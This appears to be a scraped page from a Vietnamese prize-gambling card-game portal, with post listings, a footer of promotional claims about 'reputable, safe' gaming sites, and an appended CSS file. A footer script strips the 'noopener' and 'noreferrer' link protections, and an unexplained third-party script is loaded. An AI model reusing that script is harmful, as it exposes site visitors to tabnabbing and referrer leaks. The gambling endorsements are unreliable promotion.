										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/bai-tan/" class="plain">bài Tấn</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Năm 2023, thị trường game bài đổi thưởng trực tuyến tiếp tục phát triển mạnh mẽ và [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/bai-sam/" class="plain" aria-label="Bài sâm">
								<img loading="lazy" decoding="async" width="300" height="150" src="https://gamebai.nl/wp-content/uploads/2025/07/sam-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/sam-300x150.jpg 300w, https://gamebai.nl/wp-content/uploads/2025/07/sam-768x384.jpg 768w, https://gamebai.nl/wp-content/uploads/2025/07/sam.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/bai-sam/" class="plain">Bài sâm</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Bài sâm, một trò chơi game bài phổ biến trong văn hóa giải trí của [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/poker/" class="plain" aria-label="Poker">
								<img loading="lazy" decoding="async" width="300" height="172" src="https://gamebai.nl/wp-content/uploads/2025/07/Poker-300x172.jpeg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/Poker-300x172.jpeg 300w, https://gamebai.nl/wp-content/uploads/2025/07/Poker-1024x588.jpeg 1024w, https://gamebai.nl/wp-content/uploads/2025/07/Poker-768x441.jpeg 768w, https://gamebai.nl/wp-content/uploads/2025/07/Poker-1536x882.jpeg 1536w, https://gamebai.nl/wp-content/uploads/2025/07/Poker.jpeg 1540w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/poker/" class="plain">Poker</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trong thế giới sôi động và đa dạng của ngành công nghiệp game, Poker luôn [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/lieng/" class="plain" aria-label="liêng">
								<img loading="lazy" decoding="async" width="300" height="200" src="https://gamebai.nl/wp-content/uploads/2025/07/lieng-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/lieng-300x200.webp 300w, https://gamebai.nl/wp-content/uploads/2025/07/lieng.webp 444w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/lieng/" class="plain">liêng</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trong làn sóng phát triển của ngành công nghiệp game bài trực tuyến, thể loại [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/bai-chan/" class="plain" aria-label="bài Chắn">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.nl/wp-content/uploads/2025/07/bai-Chan-300x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/bai-Chan-300x300.jpeg 300w, https://gamebai.nl/wp-content/uploads/2025/07/bai-Chan-150x150.jpeg 150w, https://gamebai.nl/wp-content/uploads/2025/07/bai-Chan.jpeg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/bai-chan/" class="plain">bài Chắn</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trò chơi Chắn, một trò chơi game bài trí tuệ đỉnh cao với nguồn gốc từ Trung [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.nl/bai-cau-ca/" class="plain" aria-label="bài câu cá">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://gamebai.nl/wp-content/uploads/2025/07/bai-cau-ca-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/bai-cau-ca-300x169.jpg 300w, https://gamebai.nl/wp-content/uploads/2025/07/bai-cau-ca-1024x576.jpg 1024w, https://gamebai.nl/wp-content/uploads/2025/07/bai-cau-ca-768x432.jpg 768w, https://gamebai.nl/wp-content/uploads/2025/07/bai-cau-ca.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.nl/bai-cau-ca/" class="plain">bài câu cá</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Thị trường game bài câu cá đổi thưởng phát triển mạnh mẽ với sự xuất [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>
		</div>
					</div>

	
</div>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">GIỚI THIỆU</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Gamebai</strong> Tổng hợp +20 địa chỉ chơi <a href="https://gamebai.nl/" target="_blank" rel="noopener"><strong>Game bài đổi thưởng</strong></a> mới nhất. Cổng game đổi thưởng uy tín, an toàn, bao gồm nhiều khuyến mãi, giao dịch hoàn toàn minh bạch.</p>
<p>Tags: #gamebai, #game_bài #game_bài_đổi_thưởng, #game_bai_doi_thuong, #game_đổi_thưởng, #gamedanhbaidoithuong, #topgamebaidoithuong<br />
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script></p>
</div>
		</div><div id="text-3" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-394" src="https://gamebai.nl/wp-content/uploads/2025/11/Logo-gamebai.png" alt="" width="688" height="363" srcset="https://gamebai.nl/wp-content/uploads/2025/11/Logo-gamebai.png 688w, https://gamebai.nl/wp-content/uploads/2025/11/Logo-gamebai-300x158.png 300w" sizes="auto, (max-width: 688px) 100vw, 688px" /></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN HỆ HỖ TRỢ</span><div class="is-divider small"></div>			<div class="textwidget"><p>Email: gamebaich<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;gamebai.nltop@gmail.com&quot;}" data-sheets-userformat="{&quot;2&quot;:15233,&quot;3&quot;:{&quot;1&quot;:0},&quot;10&quot;:2,&quot;11&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Calibri, sans-serif&quot;,&quot;16&quot;:11}">@gmail.com</span></p>
<p>Website: https://gamebai.nl/</p>
<p>SDT: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0877783746&quot;,&quot;6&quot;:1}" data-sheets-userformat="{&quot;2&quot;:4777,&quot;3&quot;:{&quot;1&quot;:1},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">0877783746</span></p>
<p>MST: 09098888</p>
<p>Thời gian làm việc: 24/7</p>
<p>Địa chỉ: 449/4 Đ. Kinh Dương Vương, Phường 12, Quận 6, Thành phố Hồ Chí Minh, Việt Nam</p>
</div>
		</div><div id="text-5" class="col pb-0 widget widget_text">			<div class="textwidget"><div id="brv-synurl-countdown"></div>
<p><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>gamebaidoithuong - gamebai</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-17 current_page_item menu-item-39"><a href="https://gamebai.nl/" aria-current="page">GAME BÀI ĐỔI THƯỞNG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://gamebai.nl/game-no-hu/">NỔ HŨ ĐỔI THƯỞNG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://gamebai.nl/ban-ca-doi-thuong/">BẮN CÁ ĐỔI THƯỞNG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://gamebai.nl/xoc-dia/">XÓC ĐĨA ĐỔI THƯỞNG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://gamebai.nl/tai-xiu/">TÀI XỈU ĐỔI THƯỞNG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-405"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://gamebai.nl/cong-game/">Cổng game</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://gamebai.nl/tin-game/">Tin game</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ux-body-overlay"></div><script type="text/javascript" src="https://gamebai.nl/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://gamebai.nl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https://gamebai.nl/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://gamebai.nl/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.nl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6227da78006d4bdea9b460127bc50e9a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 04:27:24 -->

--- FILE ---
content_type: text/css
request_url: https://gamebai.nl/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9
body_size: 1410
content:
.khunggamehome  {

    margin: 20px 0;
    overflow: hidden;
}
.hinh__anh1 {
    background: url(images/icon11.png) no-repeat;
}
.hinh__anh2 {
     background: url(images/icon22.png) no-repeat;   
}
.hinh__anh3 {
     background: url(images/icon33.png) no-repeat;   
}
.hinh__anh4 {
     background: url(images/icon4.png) no-repeat;   
}
.hinh__anh5 {
    background: url(images/icon5.png) no-repeat;    
}

.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
.khunggamehome .taigame_review .taigame a{
    text-decoration: none;
}
.khunggamehome .taigame_review .review a {
    text-decoration: none;
}



@media only screen and (min-width: 992px) {
.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
.khunggamehome {
    width: 100%;
    border: 0px solid;
    height: 160px;
    box-shadow: 0px 0px 4px 0px #ededed;
    border-radius: 3px 3px 3px 3px;
    display: flex;
    align-items: center;
    background-color: #fff;
}
  
 .khunggamehome .hinh_hot_moi{
    z-index: 500;
    width: 6%;
    float: left;
    height: 56px;
}
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {
    width: 90px;
    float: left;
    height: 90px;
    z-index: 1;
    text-align: center;
}


.khunggamehome .noidunggame {width: 59%;float: left;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:14px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 18%; float: left; margin-left: 5px;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 16px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {
    width: 20%;
    float: left;
    padding: 0 5px;
}
.khunggamehome .taigame_review .taigame{
    width: 100%;
    height: 33px;
    background-color: red;
    border-radius: 15px 15px 15px 15px;
    line-height: 33px;

}
.khunggamehome .taigame_review .review{
    width: 100%;
    height: 33px;
    background-color: blue;
    border-radius: 15px 15px 15px 15px;
    margin-left: auto;
    text-align: center;
    margin-right: auto;
    display: block;
    margin-top: 10px;
    line-height: 33px;
}
  
}

@media screen and (max-width: 900px) and (min-width: 768px) {

.khunggamehome {width: 100%; border: 0px solid; height: 230px; box-shadow: 0px -1px 4px 10px #e5cfd0; border-radius: 3px 3px 3px 3px;}
  
.khunggamehome .hinh_hot_moi{z-index:500;width: 6%; float: left; margin-left: 5px; height:56px; width:34px; }
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 15%; float: left; margin-left: 8px; height:100px; margin-top:10%;}


.khunggamehome .noidunggame {width: 33%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px;margin-top:10px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:13px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 21%; float: left; margin-left: 5px;margin-top: 7%;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 15px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {width: 20%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 80%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 52%;
  margin-left: auto;margin-right: auto;display: block;}
.khunggamehome .taigame_review .review{width: 80%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 5%; 
  margin-left: auto;margin-right: auto;display: block;}

}



@media only screen and (max-width: 767px) {
  
.khunggamehome {
            width: 100%;
        border: 0px solid;
        box-shadow: 0px 0px 4px 0px #ededed;
        display: block;
        padding-bottom: 10px;
        background-color: #fff;
}

   .khunggamehome .hinh_hot_moi{ 
        margin-left: 5px;
        height: 56px;
        width: 34px;
        position: absolute;
        left: 0;
        top: 0;
   }
   .khunggamehome .hinh_hot_cu{ margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
  .khunggamehome .hinh_hot_cu .hinhhotso {clear: bold;}
  .khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; display:block;}
  .khunggamehome .hinhanhgame {
            width: 100%;
        margin-left: 0;
        margin-top: 0px;
        margin-left: 0;
        display: block;
        text-align: center;
  }


.khunggamehome .noidunggame {
            width: 100%;
        float: left;
        margin-left: 0;
        padding-left: 0;
        padding-right: 0;
        margin-top: 20px;
}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {
        text-align: center;
        font-size: 15px;
        width: 100%;
        line-height: 28px;
        padding-right: 0;
  }

.khunggamehome .nhangiftcode {width: 100%; float: left; margin-left: 13px;margin-top:15px;}
   .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 18px; width: 60%; text-align: right; float: left; color:red;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; float: left; margin-left: 5px;}

.khunggamehome .taigame_review {width: 100%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 40%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px;
  margin-left: 7%;margin-right: 15px;display: block; float:left;}
.khunggamehome .taigame_review .review{width: 40%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px; text-align: center;
  ;display: block;float:left;}
  
}
.khunggamehome .taigame_review .taigame span {
    margin: 0 !important;
    display: block;
    text-align: center;
}
.sidebar_game-top .iem_top{
    padding: 10px;
    background: #fff;
    box-shadow: 0 0 6px 0px #e1e1e1;
    border-radius: 10px;
}
.sidebar_game-top .xem_tai_game {
    width: 100%;
    clear: both;
    overflow: hidden;
}
.sidebar_game-top .iem_left {
    width: 80px;
    float: left;
    height: 80px;
    position: relative;
}
.sidebar_game-top .iem_left >a {
    display: block;
    line-height: 0;
}
.sidebar_game-top .iem_left img {
    width: auto;
    height: auto;
    max-height: 80px;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    position: absolute;
}
.sidebar_game-top .iem_center  {
    float: right;
    width: calc(100% - 90px);
}
.sidebar_game-top .iem_center > span {
    font-size: 22px;
    font-weight: 600;
    color: #3691e7;
}
.sidebar_game-top .iem__right {
    clear: both;
    overflow: hidden;
}
.sale_sm {
    text-align: center;
}
.sale_sm a{
    text-decoration: none;
}
.sale_sm {
    margin-bottom: 10px;
}
.ic_ha_too_lef {
    position: absolute;
    left: -10px;
    top: -10px;
    z-index: 9;
    width: 30px;
    height: 38px;
    background: url(images/medal_orange.png) no-repeat;
    text-align: center;
    border-radius: 100%;
    color: #fff;
    font-weight: 600;
    font-size: 18px;
    line-height: 30px;
}
.xem_tai_game {
    text-align: center;
    display: flex;
    align-items: center;
    gap: 10px;
}
.xem_tai_game a {
    display: block;
    width: 50%;
    line-height: 35px;
    text-decoration: none;
    background: red;
    color: #fff;
    border-radius: 6px;
}
.xem_tai_game a:nth-child(2) {
    background: #060668;
}

.sidebar_game-top .dealer-item {
    background-color: #fff;
    padding: 12px;
    border-radius: 10px;
    margin-bottom: 15px;
    box-shadow: 0 0 5px 1px #e9e8e8;
}
.sidebar_game-top .dealer-item .dealer-head {
    width: 100%;
    min-width: 100%;
    display: block;
}
.sidebar_game-top .dealer-item .dealer-position {
    position: relative;
}
.sidebar_game-top .dealer-item .dealer-medal {
    position: relative;
}
.sidebar_game-top .dealer-item .dealer-medal span {
    color: #fff;
    display: block;
    position: absolute;
    right: 50%;
    transform: translateX(50%);
    top: 10%;
    font-weight: 700;
    border: 1px solid #fff;
    border-radius: 100%;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 22px;
}
.sidebar_game-top .dealer-item {
    position: relative;
}
.sidebar_game-top .dealer-item .dealer-position {

    position: absolute;
    top: -15px;
    left: -6px;

}
.sidebar_game-top .dealer-item .dealer-logo {
    width: 80%;
    display: flex;
    align-items: center;
    gap: 20px;
}
.top-sidebar .dealer-logo img {
    max-width: 80px;
    height: auto;
    max-height: 75px;
}
.sidebar_game-top .dealer-item .dealer-logo img {
    display: block;
    margin: auto;
}
.sidebar_game-top .dealer-item .dealer-info {
flex-basis: 100%;
    width: 100%;
    max-width: 100%;
    text-align: center;
    margin: auto;
}
.sidebar_game-top .dealer-item .dealer-info i {
    color: #fbc02d
}
.sidebar_game-top .dealer-item .dealer-info .star {
    display: block;
    text-align: left;
}
.sidebar_game-top .dealer-item .dealer-text {
    font-weight: 600;
    display: block;
    text-align: left;
    font-size: 20px;
}
#mobile-hide {
	max-width:1200px;
	margin:auto;
	width:1200px;
	left:0;
	right:0;
}
#hide_float_right #float_content_right {
display: flex;
    gap: 0;
    flex-wrap: wrap;
    flex-direction: row;
} 
#hide_float_right #float_content_right .hien-desktop {
width: 50%;
}
#hide_float_right #float_content_right .hien-desktop img {
	width:100%;
}
@media only screen and (max-width: 600px) {
	#mobile-hide {
		max-width:100%;
		width:100%;
	}
	#hide_float_right #float_content_right .hien-desktop { 
		width:100% !important;
		margin-bottom:3px;
	}
	#hide_float_right #float_content_right .hien-desktop img {
		height:auto;
	}
}

--- FILE ---
